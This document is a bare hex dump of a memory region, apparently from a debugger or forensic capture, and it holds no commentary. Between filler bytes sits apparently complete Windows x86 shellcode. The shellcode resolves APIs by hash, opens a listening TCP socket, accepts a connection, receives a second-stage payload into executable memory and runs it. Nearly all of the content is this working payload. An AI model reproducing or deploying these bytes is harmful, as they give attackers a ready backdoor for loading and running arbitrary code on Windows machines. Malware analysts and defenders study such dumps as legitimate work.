 00513690 AB AB AB AB AB AB AB AB 00 00 00 00 00 00 00 00 ««««««««........
005136A0 F6 6D F8 CA AA 59 00 18 FC E8 82 00 00 00 60 89 ömøÊªY..üè‚...`‰
005136B0 E5 31 C0 64 8B 50 30 8B 52 0C 8B 52 14 8B 72 28 å1Àd‹P0‹R.‹R.‹r(
005136C0 0F B7 4A 26 31 FF AC 3C 61 7C 02 2C 20 C1 CF 0D .·J&1ÿ¬<a|.,·ÁÏ.
005136D0 01 C7 E2 F2 52 57 8B 52 10 8B 4A 3C 8B 4C 11 78 .ÇâòRW‹R.‹J<‹L.x
005136E0 E3 48 01 D1 51 8B 59 20 01 D3 8B 49 18 E3 3A 49 ãH.ÑQ‹Y·.Ó‹I.ã:I
005136F0 8B 34 8B 01 D6 31 FF AC C1 CF 0D 01 C7 38 E0 75 ‹4‹.Ö1ÿ¬ÁÏ..Ç8àu
00513700 F6 03 7D F8 3B 7D 24 75 E4 58 8B 58 24 01 D3 66 ö.}ø;}$uäX‹X$.Óf
00513710 8B 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 ‹.K‹X..Ó‹.‹.Ð‰D$
00513720 24 5B 5B 61 59 5A 51 FF E0 5F 5F 5A 8B 12 EB 8D $[[aYZQÿà__Z‹.ë.
00513730 5D 68 33 32 00 00 68 77 73 32 5F 54 68 4C 77 26 ]h32..hws2_ThLw&
00513740 07 FF D5 B8 90 01 00 00 29 C4 54 50 68 29 80 6B .ÿÕ¸....)ÄTPh)€k
00513750 00 FF D5 6A 0B 59 50 E2 FD 6A 01 6A 02 68 EA 0F .ÿÕj.YPâýj.j.hê.
00513760 DF E0 FF D5 97 68 02 00 04 E0 89 E6 6A 10 56 57 ßàÿÕ—h...à‰æj.VW
00513770 68 C2 DB 37 67 FF D5 85 C0 75 58 57 68 B7 E9 38 hÂÛ7gÿÕ…ÀuXWh·é8
00513780 FF FF D5 57 68 74 EC 3B E1 FF D5 57 97 68 75 6E ÿÿÕWhtì;áÿÕW—hun
00513790 4D 61 FF D5 6A 00 6A 04 56 57 68 02 D9 C8 5F FF MaÿÕj.j.VWh.ÙÈ_ÿ
005137A0 D5 83 F8 00 7E 2D 8B 36 6A 40 68 00 10 00 00 56 Õƒø.~-‹6j@h....V
005137B0 6A 00 68 58 A4 53 E5 FF D5 93 53 6A 00 56 53 57 j.hX¤SåÿÕ“Sj.VSW
005137C0 68 02 D9 C8 5F FF D5 83 F8 00 7E 07 01 C3 29 C6 h.ÙÈ_ÿÕƒø.~..Ã)Æ
005137D0 75 E9 C3 BB E0 1D 2A 0A 68 A6 95 BD 9D FF D5 3C uéÃ»à.*.h¦•½.ÿÕ<
005137E0 06 7C 0A 80 FB E0 75 05 BB 47 13 72 6F 6A 00 53 .|.€ûàu.»G.roj.S
005137F0 FF D5 77 77 77 77 77 77 77 77 77 77 77 77 77 77 ÿÕwwwwwwwwwwwwww
00513800 77 77 77 77 77 77 77 77 77 77 77 77 77 77 77 77 wwwwwwwwwwwwwwww